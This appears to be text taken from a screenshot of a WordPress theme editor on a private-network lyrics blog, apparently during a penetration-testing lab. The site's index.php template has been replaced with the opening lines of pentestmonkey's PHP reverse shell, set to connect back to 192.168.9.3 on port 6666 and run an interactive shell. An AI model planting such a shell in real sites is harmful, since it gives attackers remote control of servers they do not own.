 192.168.9.9/lyricsblog/wp-admin/theme-editor.php?file=index.php&theme=twentytwentyon
Nessus Scanner (S… Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
lyrics_collector 2 0 + New Howdy, erdalkomurc
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Twenty-One: Main Index Template (index.php)
Select theme to edit: Twenty Twenty-O Sele
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com
/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.9.3';
8 $port = 6666;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
Theme Files
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Documentation: Function Name… Look Up
Update File